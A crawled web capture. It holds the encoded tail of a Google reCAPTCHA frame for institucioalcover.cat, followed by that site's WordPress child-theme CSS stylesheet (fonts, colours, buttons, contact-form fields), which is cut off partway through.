7zDrMONeMOWTsOswoprw6fCukTDiMKRez3Dk1nDt8Olw4FnYB/ChhdRwoc/w4AZD2jDqcOFw4lnElbCn8KcTzLDvHMYwqbCsx3CqVfCujAnwr/CphrDogRdOGZ1woPDjA7Cn8KNWyZESsOFJHbCusONw4HDiCzDnsKCAEx/w5YVwpERC3XCly/DiMOawrA+w6nCijTDmQhhwqTChwlfSkMfwoYzwrrDqcOlw48Cw4hYfcO0U3EUDVBfdU3Cs8K/wqVPwow5w63Dl8OpMcOcesKeGVXCtm/Dq8O8QAIiCnlQw7QJNmHDlMKsB8KxwqzDrEvCksKLwpHDnMKDworDhgHCiMKqXHDDi8KCwqjDhMOhw7PCv8OMOwfCi0bDi8OTwpfCksOZXMKaw5XDiUEYCAUHVMOGcVVaMcOdBcO7KEJtwpDCh8KmdMOLfWU5w4zDmnRTwogmCsOvwrTCh2o8w4MnDsKuw7DCpMONw4/CgMK/[base64]/Cl1ZZPsO/EMKVP2LCrkw6EkHDuH3DvMOnwoc/[base64]/Dr8KdOcKCwoLDp0AQEMK5wpXDrMKGMUB1worCosO+XMOFwpzDtWDDlQMAVcO7wojDsMOxVsKgwrNtw4YqJX3ChcKAHz4/FAbCsQfDssKJw4/DnMOow6vCncOzQsK3woDDlD/DiSnDq20WwqrDgMKvbMKcE8KcPxsZwqEVwo0leh3Dqgh6w6DCpCrCv2oywpzDpTLDgl9yw4zDiVclw7w+w57DoijCshotw7jCnXtLPmF9Y37CmTxhNsOMVUbCncKwGMOZwqJPTsKowrTCnsKDw4/CpBHDnUUkJ2EMdGd5wrjDnDpFcw7CkF5hwoTDjsOXw5NsL8OBwpbDkUgpCMOoHyvCoSHClVw7wpbCmsKmFjVHw4LDkW3CvcOdHsKhw7E/[base64]/CucKmw5vCnxrCkhjCkm/CpErCmyAiQcOYEgRpBcKJw73DrRdjwrDClCbDh8OUMcOkHgbDp8KYw7jCkR3DpSAww6rCuQsid2low7xOAsO+CcKKw6PCnWDCoEvCtcKMCcKYPixrYzkgw5rDusK1w4zCoX5BXS/DsBY6U8OqdR9WXhnDlmLDvyEMwpsPwoooRsKWwrZxw5A0wr15bcOxU3BsRi3CvV7CghAsRQohRBDDi8Ovw4gvw6jDg8KTw6Zwwq/DqcKyLl8lwrvDoVTDtnRgIMKKWcKnwrjClcKtwrPCscOmWwzDhsO5RFLDpT5+ZkVvwoFZwqEWw43DmMKPwoXCvsK/wosuZAjDrhoCw6/CssOgbz1kwppTw58MwqXCscKMw63CrsKtOAkUwpBuwr9qXyDCn8Kyw7Ypwq5EwotDbEHDtcKkcHQuKjfDq8KfGsOaw7PCk8OHacOlw6k7IcO9wrk8wqDDssKweHgcwrp2woElwqYcw7nCpcKWf8Kaw5NnUSzDp3YJw5RIeBlewpsVw5fDksK/wrbDo8KWw40jwr5nT2/[base64]/wp9jSzM/w5/[base64]/DrWHCusK5wogVwpHDuzXCrCNhw7gpa8Kxw6nDkn3DisKJw6nCqsKCw6lKVMO9wog7JsKwUMKpasKqwojDnRdJw61+XUc6KWYPQSzDhMKgCh7DocOsf8K0w4/Cv0XCicKQaD19JcODQSFIE8OHMz3DqQEDFsKew7LCs8KpEE3Dr3nDnMOWwoPCj8KLXcKqw67Cgi/CvcK/w4V8woF2ACLDgD05wotgwptsC2xWw6vCusKFFsOoVHnCnm0rwoLDi8Orw5rDoF9sw6jDk8KlcsOKaQh/YBfDr1UnT8KXwovDlGAzNEZRHyHDiFfDqjA+wrBYHx/[base64]/YsK3ecKuJRjDs8KwAUI9wrthwojCi8Kqfz/[base64]/wovDh8Ojw4LCpMKpwqRhWcKDBw/Cs8OCN8KcV8K7w60sw6DDnlwgwonCi1dNw4XDkElGIyzDim/DsMKUwrLDksKow6h+KnINw6vCoMOgOcK3w4kZwqHCisK3wqTDu8KtM8Orw6jDikYtwog+dSUEw4kacMOvWQ5zw75vwqLCq24aw7LCicOONw88VBnDiHbDisOTw7XDjMKdwqAUXkBMwoLCoxbChcKtBEdgwrLDh8Kzw7VObHg0w7zCmlDCh8K/w44kRMKIH8KLwqLDsSnDusKFw58Dwo8BKcKtw44KTMOKw53DtcKfw5bCrVvDp8Kaw5R0wq0XwrJvfMOrw6hYwovClTR+Cm3DvsO+w7x/aD9CwobDhRbCq8O8woQiw5rCthfDoFlKc2fDoVbDsFIhHUDDshDDjcKUw4LCicKaw6gNR8OmacOYw4zDkHvCglvCggjDrRnDv2LCtsO9w6FrwoZGw4JLSgnCpsODwpvDt8KEw6TDpH3DgsK4w4ROOBsNwpIhw5k7Zh/[base64]/[base64]/[base64]/KhIOwpYTwpHDjBTDvA7CqSkKwoJWIw3CpsOywp/DocKQV8ORwqvCuCrDtAVyfyTCrxUoS2FwwofCh8OrKcK7w64zw7bChyfCk8OfAVzDr8OJwpPDgkkqw5ZLwojCvGrDrMOuwqwcw70jCAPDhnPClMKBw6MDw5rCgMObwqfCi8KGESc2woLCmgdTJi3Cg8KVD8O0FsK8wrdKZMKiKsOXwoMZKnZRJgZ/[base64]/DmEJGw6bDt8K0w4nCo1MxwprDhsObW39SwqfDo8KkesKmw5NncX0kw4YswpzCiFAiwqPDmTRff2HDrHbCv3jDo8KLOsOjwpIxdyLDlivDswfCnQzDqUMgwptLwqdpw6nCjj/DsSbCt8O7Qm/CjXvDrsOoIcKCGhpUElPDvHcxw5bCvcK6w6PCm8O/wrvDqRnCiWzDkWnDqjnDjMKFd8Kdwo4jwolpbmlYwq/CjmpOw6YiWgJjw4pnPMKIEy/[base64]/DvRxVacOkw4rDk8Otw63DosORZMO6w5/DksOsw5DDkFJhbcOZTS3Do8Oqw7wNw4nDu8OqHMKmaRjDnRDCuHlsw77Dl8K4w5NQHUMPEMOhDnDCmcO8wo7DuFt1V8OZVQbDgGoYw4PCpMK+MhbDi3UGw4fCtAXChHdqI0vDlD4sBBksHsKNw43DsCbDm8KMdF0HwpxLwrHClWk8NMKtOFvDuglfw4/[base64]/woTDuMOOw57DggbChQLDq8OowoU2w6bCusOIUjVWa8Odw7DDglXCihrCkDnCmcKOEypbMkUIYU1kw75Sw45Fwq/[base64]/TnHDiEwKEMK9bMODdz0XCXRNwr8twpzDlMK0bxdsGcOfw7LCm8OdKMO2w4TDssKvShnDgEtKwpUSO3s3w51Gw7/Dr8O9UcK4Uz4UasKBwrA7ZEJ3RGLDlMKZw4wQw4/CkifDgBdGXnpwwrZAwoXDhMOFwq1pwqHCsBLCicOZJsO6w7rDkMOBXTTDt1/DiMOxwrE3Qgodw6oMwotdw7rCn1rDny83J8O8aw5NwrHCnR/CmcOtDcKFKsOxFsKWw5PCkMOUw5BmEStTw7TDr8Oyw4PCjcK8wq4IQMKeS8O1w6h7wo/DuUbCpMK7w6/DnV7DiHklLE3DkcK4w5Qrw6bDgETCtMO7UsKlMMK6w4zDgcOiw7p7wrDCsBbCjsKqw6LCoFbCnsO6CsOJDsOKRgnCqsKdcsKpZWR0woJow4PDsmvDj8Ogw55GwpAif1Vnw4HDq8O2w7jCjcOswp7DnsKnw681wpxAGsKPTsOow5/[base64]/w51Iwro/BcOUH8OuWMKVw4AZNcOuJGPCvQ7Du8K+wqhXSELClS3DoMOCYMOZTcKgLsOnw4N/[base64]/[base64]/[base64]/DhMKbHcKjw5dHw7DCj2PDphs7w5HDvwvDpwvDgsOBU8OtfMOgLlhIwpkUwooIwpzDkh9hahsEwr1qN8OpBWwCwofCkXAEABnChMOqPcOtwrgcw6/[base64]/ChMO0f8O3w6AOw5d1w4Nyw7hAGcOwRy05w7Rqw6XClsOtT1Ecw7PCpiwyG8K9w5fCosOcw6lSZX3Cm8Ouc8O+BxvDqnDDilvClcKGFDjDrhHCqx3DmMKMw5fCmktREigtciINW8K4esKDw6PCpGPDh3FbwpvCkUsfY17DtSrCj8O9wrjCtDUFVsODw608w4V2w7/DucKGwq1GXcOVJQMCwrdYwp3CpMKicQMsBgBAw7VdwpxYwqTDgUbDsMKIwoMXf8KYwonCpmfCqjnDjMOQTjbDvTB1JQ3CgcKUbSx8Qh3Dn8KATS1PFMO2wrx/RcOhw5LClkvDnWlIwqZ3YkRIw7AxYSfDsUjCsg3DisOrw6LDgSYvAwXDslgZwpXChMK6RzgJLE/[base64]/DscOZAsOVWsKWwofDqyHCusObOsO6BXVpwp7DsXTCpcKMw63DlsKfTcOgwovDhXcbTMOBw5TDu8KeDMOYw7vCrcODJsKPwrFfw5F5bgUoeMOJEsKPwrsowqQ+wplxRFJPPz7DqR/Do8Kgwpk5w6dJwq7Donx5CG3ClFABbsOGMXtQQMKkGcKBwrvCvcOJw6HDnF8AWcOTwpLDgcOgaS/[base64]/[base64]/Ch8Oiw6AFwoPDrcOlZGVLT8KpUSzCqT/Dv8OWaWRqNnLDnMKyG0MoWX8FwqAuw73Dn2bDiMOIH8KjVW3DjMKaMxPCk8ObMjQ1worCpwfClsKew5fDgsKvw5E9w5bDtcKMShnCgQvDm24Qw5w/[base64]/Q8Kbw6vCiyZ0wqlGIcKvwowswpNNw5fCj8KhPMOzwp5wwr8tfQbCtcOdwpnDlh8gwpDDuMK6E8OzwpszwprDkV/DssK2w77CscKmLQbCjgfCi8Kkw4Ifw7XDjMKtwoYTwoI+KCLDg0vCiQTCtMO4YsO2w6V3MgzDmMOnwo9/[base64]/Cl8OKEcOnwqPCgVQ/wpfCjMOBw6ZfJj53wqjDksK+ZShyWC7DvMKdwpLDkTRRNsKXwp/DnMO6wqrCgcKVKwjDmU3DnMO9PsOLw4hjTUsIKznDqUE7wpvCjG1aVMOBw4/DmsOuTngUwrwWwp/CphnDpmtYwr08aMO9BDxXw5/[base64]/wp3DvMOPwoAYXmbCgn3DrygnwrI1w73Cl8KMSkbDm8OLYVTDuMO7asK5fwnClQFDw79DwqzDphx3E8OYHDICwrgrR8KswpPDrEPCsGTDkATCmMKIwrnDh8KRV8OxaEcPw6BKJW55cMKgPQrCu8OYLcKxw4JCAB3DmGIABUTCgsK/w6g7F8K2VzZ/w5cGwqEJwoY5w7TCtnbCm8O3ehsuYcKDccO6acOHR0xww7/DrBsCwowOZBPDjMO/wqs5BkNTw597wojCgMK4fMKMXWtpIEPCg8KFFsOGbMONUGQFGW3DsMK4TMKzw7vDtTfDmFNOfGjDmmAKJ1Aew4/DqxXDoDPDjmPCpcOMwpvDjMOqMsOyAcOawo5mb3BZcMK6wonCr8KqYsOWAXF0BcO/w7R3w7LDg0RuwrDDu8KqwpRywqk6w7/CkzHDpl7DoB/[base64]/[base64]/[base64]/CpMOwwoAuXgEeQQ/Ct8OewoPDm8KYw5rCrgDDt8OOw4bCtV15wobDh8OZwpvCtMOSX37Dh8OGwp9uw681wonDlMOiw5Rqw6h0KhhkEsOjPA7DqGDCpMOIUMKiG8Kfw5HDvMOMHcO2wpZsPMO6M2TCjT4Tw6IGQ8OBcsKPLVECw6cKG8KPH3fDhcKUBxTDr8KiDMO/[base64]/[base64]/CvMKCw7obfcKpQz9Ww5A9YMOkw7HDrH9yw4zCqkJQwplDwpXCq8Ojw6XDsMOxw6TDgmgzwoDDqj92MQLDgsO3w5EELh5HDWTDlhjDvn8iwpB2wqjCjE58wpXDsDjDtGvDlcK6SCjCpn/DuTZibBnCh8KGcmByw6XDol7DjDXDkXNlwoTDpcOSwqjCgzlXw7FwaMOMGMKww6/[base64]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[base64]/wobDkcKJeV8bw6RhwqRAcsO+egLDlMK5dSrDt8K2Jm/[base64]/KSlEwpxvY8K9wqg6MMOYw78Yw67Di3bClMO5A8O8XMKJPMKHfsKCGMOzwrItPynDjHrDnScCwoJbwpc4Pk0hMMKHMsOXHMKTRcOEbcKVw7TCh1DCp8Kmwps5esOdGcKUwrMyLMKuZMO4woXDtgBIwpwQST/[base64]/DuWvDtzFtLcKeGnwXwobDi3B0wqzDpjzDv2wqwrrCoC9XK2XDtXxKwq7Dkm7DjsO3w5skTMKSw5NCAzzCumHCp0ABDsKDw6U3DMO3IksdKm8lFDzCujFmHMKsTsOHwoEpdXIwwq1kwpTCmnlZAMOzccK2dCLDrS9sJsORw4zCkcO/McOVw5x8w6DDsgMHOlJpMsO+JBjCk8OSw5oZG8OxwqR2KCE6wo7Du8OZw7/DgcKkKMOyw6UtU8ObwpLDilLDvMKwH8Ktwp0lwqPCkGUWbzXDlsK+KFcwOsOgIGZUJA/CvQHCtMKHwoDDslUiYDY/M3nCoMOtWsOzV28yw4w+IsOYwq1MN8OIBsOIwrpYFD1VwprDhsOkahDDt8KWw79dw6bDn8K3w4/Dk0fDssOvwoNOHMO4RxjCkcOjw4XDkT58GsOvw7R/wp/DlTENw5PCocKHw4HDgsK1w6EFw5jCosOowqpAJhtzIkkabzDCoAFVDTVafyQrwqEzw4Zna8OIw488Gz/DvMO8FMK9wqhEw4APw7vCgMK4ZDITGErDkBUHwoDDjFwcw5zDnsOJa8KwLCrDtcOzZkPDm3EzWWDCksKew6ofesOwwqM5w4tjw7VZw4DDo8KpWMO3wqAJw44xSsOnDMKzw6DDusOtBkBsw7rCvCo1IUVTd8KQV2JQwr/CswXChD9LE8ORJsKlMSPDk2TCiMOSw4HCksOJw5gMGgLCigNwwrVOditWWsK2RRxdJgzDjxF7dhJ9VnE+aG5VbErDvTgjY8KBw5gKw4LCncO5McOWw5knwrt6aUHDjcOvwoV5Rj/ChGkzwpPDmcKADcOlwqd0E8OWwrLDtMOvw6HDvQbCgcKgw6xQbg3DoMKwc8OeK8KoYxdjJxlqIWvCosOPwq/CpE3DiMO2w6IwQsOJw4wbDsK1VsKdA8O6IUnDkBnDrMKpHH7DisKxQ1MHSMKuCgZeD8OYHj7DrMKZw5MIw4/CqsK9wrUuwpQPwozDqFnCkn/[base64]/ChMKLw79Dw75Sw7LDo8OJMMOddWHDmcOwwr58NMO/BjdaAcOMeQ0JD2RCeMK6e3jChB3DnAgoAFLCvUAIwp5Bw58FwoXCucKFwoXCgcKaPcKRGlXCqFrCrSR3P8OFfMO4RQ0LwrHDvhZmIMKUw7k+wqF0wq5Lwr4Iw5XDrMOtV8KPdsOSb1wZwolAw60nw7nDllo/[base64]/Ci3PCvW8kEsKpw4/DncKNLw3Dvg5Uw6vDl8O7wocEKm7DmMOxX8OKAMOxwq5pNBLCqsKhRBDDvMOvKwtBasORw4HCnh/CicKUw4LCuTjCgAFew5jDmMKJE8KJw7zCosKow4HCukXDri0EJcOETWbCimjDoVQGQsK3Ny5Sw6VqSRdNIMKGwo3Cu8KKIsKtwo7Cowc4wroJw7/CkRvDhcKdwqFawq3Dox7DpxnDiWNuWMK9OljCllPDoRPCvcKpw5URw77DgsO7GgbCszBGw5JcCMKmHVTDljABQGbDt8K2XE9kwpg1w40iw7RSwoBAb8K4V8OZw4ATwq8ZC8K2LMO+wrcSwqLDpnlYwp5xw5fDgsO+w5DCvg5/w5LCvsK6K8KHw6vCu8Ofw6c0UixpA8OREMOEKAo+wrMYCsOIwpnDvw08GAPChsK+wph7K8K8c13DtMK0JHxvwr5bw6vDgA7ColFMFDLCqMKkb8Kqwq0fOg5OBV8zYMK3wrlwOcOZKsKMRSFfw7fDlcKcwrEnGnjDrxLCoMKsaDB/[base64]/[base64]/CjwLDpcKjw4bDskvCmcK7wp0EwqRRwr05wrNOaMKBa3nChsOTdkFPCsK8w6lAQ2w+w5wOwonDr3BLesOSwq4Vw6ByM8KRWMKKwpPDr8OgZn/CmSXCn1nChMO9LcKow4ICECDCjivCrMOOwpPCicKOw6jCuGPCkMOWwp/Do8ORwqjCucOMQ8KQLl4lax/CicODwpjDuxB+BzdyCMKfKxJiwqDDkgXDlMOAw5jDpsOmw73CvDDDiBsGw6jCohnDr2MEw7fCtMKqSMKZw4DDucOuw5hUwql5w5LDkWUxw45Qw6drZMKTwp7DtMO7csKWwrzCkjHClcKgwonDgsKTW3bCi8Olw6Eew75kw4Ehwpw/w4DDrkvCv8Knw4HDncKNw7DDh8KHw4E3wqbDlgXDs35cwrHDkzXCpMOqFwVMRA/Co1bCpElRN1lZwp/CvcKnwp3CqcKPccOiXyIiw5ckw5dKwq7Do8Obw7xdDsKgSHg6EcKmwrFsw5ILT1grw4sdRsOew6gFwrDDpsO2w607w5vDlcOvfMKIDsKYXsK6w7HDkMOVw7ofbAsfV0kGNsK8w57CpsK1woLCt8KvwokawrkKaHMDfS/[base64]/fcOXwqAWw50QVcO6w6gCwo1IYC3CvsK6w4Zpw6FlAcOXw7PDmSAhwpnDunHDpgBWNkM9w7kEVsKgX8KjwoAuwqwgKcKUwqrCp3jCjivCsMOww4HCoMO8LgXDgw/CpwlawpYrwp5oJQw/wo7DpcKYJm0rIsOmw6RBC1cowrx3JijCuXpNQ8O7wqs/wr5HDcK8bsK/fhA3w7DCvwNTLScjWsO2w6cRLMKhwpLDowIUwqHCocKsw7Fzw646wpfCrsKRwrPCq8OqIEfDqsKSwq5kwrNewqh+wqclYcKPNMONw40Vw5QebA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lfg7jAqAAAAAOn9tSqtlk9R48_-FkUVAeb1sr3g\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,637],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://institucioalcover.cat:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22D+pmX+NMDaFIMirh4o6NEGEh2XeECV6a0Dpg2K/ch6E\\u003d\x22,1,0,null,1,1769485670000,0,0,[206,186],null,[186,101,58,174,236],\x22RC-XfhbssRIuU2Wgg\x22,null,null,null,null,null,\x220dAFcWeA6vuD60koGusb-hN83IkTLrvkEPdv3ghyk_yAkB_u1MCTylCtTPQcf1BB74XIPM3fgsry5lYyUKmLEtAjbarMCOswGCFQ\x22,1769568469991]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://institucioalcover.cat/wp-content/themes/total-child-theme/style.css?ver=6.5
body_size: 2407
content:
/*
Theme Name: Total Child
Theme URI: http://totalwptheme.com
Description: Total WordPress theme example child theme.
Author: AJ Clarke
Author URI: http://totalwptheme.com
Template: Total
Version: 1.1
*/

/* Parent stylesheet should be loaded from functions.php not using @import */

/* ========== SELECCIÓ ========== */

::-moz-selection { 
	background: #303030;
	color: #ffffff; }

::selection {
	background: #303030;
	color: #ffffff; }

/* ========== HEADER ========== */

/* MENU */

#site-navigation a {
	font-family: 'Montserrat', Sans Serif;
	font-size: 11px;
	font-weight: 800;
	letter-spacing: 0.5px;
	text-transform: uppercase;
}

/* ========== TEXT ========== */

p,
.text p {
    font-family: 'Catamaran', Sans Serif;
    font-size: 18px;
    letter-spacing: 0.3px;
    font-weight: 300;
    color: #303030;
    text-align: justify;
}

.text-seccio-cursiva p {
    font-family: 'Catamaran', Sans Serif;
    font-size: 24px;
    font-weight: 300;
    color: #303030;
    font-style:;
    text-align: justify;
}

.text-subseccio-cursiva p {
    font-family: 'Catamaran', Sans Serif;
    font-size: 15px;
    font-weight: 300;
    color: #A33B2D;
    font-style:;
    text-align: justify;
}

.text-subseccio-cursiva-blanc p {
    font-family: 'Catamaran', Sans Serif;
    font-size: 15px;
    font-weight: 300;
    color: #ffffff;
    font-style:;
    text-align: justify;
}

.text-seccio-blanc p {
    font-family: 'Catamaran', Sans Serif;
    font-size: 24px;
    font-weight: 300;
    color: #ffffff;
    font-style:;
    text-align: justify;
}

.titol-seccio h1 {
    font-family: 'Montserrat', Sans Serif;
    font-size: 36px;
    font-weight: 800;
    color: #A33B2D;
}

/* ========== ENLLAÇOS ========== */

a {
	text-decoration: none;
	font-weight: 400;
	color: #A33B2D;
	transition: all 0.2s ease-in-out;
}

a:hover {
	text-decoration: none;
	color: #303030;
}

/* ========== CENTRAR LOGO ========== */

.logo-institucio {
    width: 100px;
    margin: 0 auto;
}


/* ========== LLEVAR MARGIN-BOTTOM SECCIÓ ========== */

.vc_column-inner {
    margin-bottom: 0px !important;
}

/* ========== ACTUALITAT i PROJECTES ========== */

/* Casella de la graella */

.vcex-blog-entry-details,
.portfolio-entry-details.entry-details.wpex-clr {
    padding: 20px 5px !important;
    border: 0px !important;
    background: transparent;
}

/* Titol noticia */

.vcex-blog-entry-details.entry-details.wpex-clr > h2 > a,
.portfolio-entry-details.entry-details.wpex-clr > h2 > a {
    font-family: 'Montserrat', Sans Serif;
    font-size: 18px;
    font-weight: 800;
    line-height: 1;
    text-align: left;
    transition: all 0.2s ease-in-out;
}

.portfolio-entry-excerpt > p {
    text-align: left;
    line-height: 1.2;
}

/* Separador */

.vc_separator h4 {
    font-size: 8px !important;
    font-family: 'Montserrat', Sans serif;
    color: #303030;
    letter-spacing: 2px;
}

/* ========== BOTONS ========== */

.boto {
	margin: 0 auto;
	text-align: center;
	text-transform: uppercase;
}

.boto a {
	font-family: 'Montserrat', Sans Serif;
	font-size: 11px;
	font-weight: 400 !important;
	letter-spacing: 0.5px;
	color: #A33B2D;
	background: transparent;
	line-height: 1;
	padding: 8px 25px;
	text-decoration: none;
	border: 1px solid #A33B2D;
	transition: all 0.2s ease-in-out;
}

.boto a:hover {
	color: #ffffff;
	background: #A33B2D;
	border: 1px solid #A33B2D;
}


a.boto {
	font-family: 'Montserrat', Sans Serif;
	font-size: 13px;
	font-weight: 700 !important;
	letter-spacing: 0.5px;
	color: #A33B2D;
	background: #fff;
	line-height: 1;
	padding: 8px 25px;
	margin: 0 auto;
	text-decoration: none;
	border: 1px solid #A33B2D;
	transition: all 0.2s ease-in-out;
}

a.boto:hover {
	color: #ffffff;
	background: #A33B2D;
	border: 1px solid #A33B2D;
}

.theme-button {
	font-family: 'Montserrat', Sans Serif;
    display: inline-block;
    background: transparent !important;
    color: #A33B2D;
    border: 1px solid #A33B2D;
    padding: 6px 8px;
    font-size: 11px;
    letter-spacing: 0.5px;
    font-weight: 400 !important;
    cursor: pointer;
    line-height: 1;
    -webkit-appearance: none;
    text-decoration: none !important;
    max-width: 100%;
    transition: 0.2s all ease-in-out;
    border-radius: 0px;
}

.theme-button:hover {
    background: #A33B2D !important;
    color: #ffffff;
    border: 1px solid #A33B2D;
}

/* ========== SECCIÓ TABS ========== */



/* ========== CONTACTE ========== */

form p,
.wpcf7 form p {
    text-align: center;
    margin-bottom:25px;
}


.wpcf7 label {
    font-family: 'Catamaran', Sans Serif;
    font-size: 10px;
    font-weight: 300;
    letter-spacing: 0.5px;
    text-transform: uppercase;
}

::-webkit-input-placeholder { /* Edge */
  color: #afafaf;
}

:-ms-input-placeholder { /* Internet Explorer */
  color: #afafaf;
}

::placeholder {
  color: #afafaf;
}

input[type='text'],
input[type='password'],
input[type='date'],
input[type='datetime'],
input[type='datetime-local'],
input[type='month'],
input[type='week'],
input[type='email'],
input[type='number'],
input[type='tel'],
input[type='time'],
input[type='url'],
input[type='color'],
textarea {
    font-weight: 300 !important;
}

.wpcf7 input[type='text'],
.wpcf7 input[type='password'],
.wpcf7 input[type='date'],
.wpcf7 input[type='datetime'],
.wpcf7 input[type='datetime-local'],
.wpcf7 input[type='month'],
.wpcf7 input[type='week'],
.wpcf7 input[type='email'],
.wpcf7 input[type='number'],
.wpcf7 input[type='search'],
.wpcf7 input[type='tel'],
.wpcf7 input[type='time'],
.wpcf7 input[type='url'],
.wpcf7 input[type='color'],
.wpcf7 textarea {
    font-family: 'Catamaran', Sans Serif !important;
    font-size: 15px !important;
    font-weight: 300 !important;
    line-height: 24px;
    color: #303030;
    text-align: center;
    display: block;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%;
    height: inherit;
    margin: 0 auto;
    padding: 10px;
    border: 1px solid #dedede !important;
    border-radius: 0;
    background-color: #ffffff;
    -webkit-box-shadow: 0;
    box-shadow: 0;
    -o-transition: all 0.25s ease-in-out;
    -moz-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}

.wpcf7 input[type='text']:hover,
.wpcf7 input[type='password']:hover,
.wpcf7 input[type='date']:hover,
.wpcf7 input[type='datetime']:hover,
.wpcf7 input[type='datetime-local']:hover,
.wpcf7 input[type='month']:hover,
.wpcf7 input[type='week']:hover,
.wpcf7 input[type='email']:hover,
.wpcf7 input[type='number']:hover,
.wpcf7 input[type='search']:hover,
.wpcf7 input[type='tel']:hover,
.wpcf7 input[type='time']:hover,
.wpcf7 input[type='url']:hover,
.wpcf7 input[type='color']:hover,
.wpcf7 textarea:hover {
    font-family: 'Catamaran', Sans Serif !important;
    font-size: 15px !important;
    font-weight: 300 !important;
    color: #303030 !important;
    border: 1px solid #909090 !important;
    background-color: #ffffff !important;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}

.wpcf7 input[type='text']:focus,
.wpcf7 input[type='password']:focus,
.wpcf7 input[type='date']:focus,
.wpcf7 input[type='datetime']:focus,
.wpcf7 input[type='datetime-local']:focus,
.wpcf7 input[type='month']:focus,
.wpcf7 input[type='week']:focus,
.wpcf7 input[type='email']:focus,
.wpcf7 input[type='number']:focus,
.wpcf7 input[type='tel']:focus,
.wpcf7 input[type='time']:focus,
.wpcf7 input[type='url']:focus,
.wpcf7 input[type='color']:focus,
.wpcf7 textarea:focus {
    font-family: 'Catamaran', Sans Serif !important;
    font-size: 15px !important;
    font-weight: 300 !important;
    color: #303030 !important;
    border: 1px solid #909090 !important;
    background-color: #ffffff !important;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}

.wpcf7 input[type='text']:active,
.wpcf7 input[type='password']:active,
.wpcf7 input[type='date']:active,
.wpcf7 input[type='datetime']:active,
